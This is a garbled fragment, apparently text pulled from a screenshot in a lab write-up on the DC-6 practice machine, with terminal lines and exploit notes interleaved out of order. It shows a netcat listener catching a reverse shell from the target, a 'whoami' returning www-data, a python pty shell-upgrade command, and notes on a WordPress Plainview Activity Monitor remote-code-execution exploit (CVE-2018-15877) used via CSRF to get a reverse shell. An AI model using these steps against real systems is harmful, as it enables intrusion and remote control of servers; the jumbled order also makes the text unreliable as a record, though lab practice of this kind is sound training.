 ┌──(root💀kali)-[~/桌面]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.149] 37756
whoami
Wordpress Plainview Activity Monitor RCE
www-data
[+] Version: 20161228 and possibly prior
python -c 'import pty;pty.spawn("/bin/bash")'
and CSRF to get reverse sh
www-data@dc-6:/var/www/html/wp-admin$ ^X@sS
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get r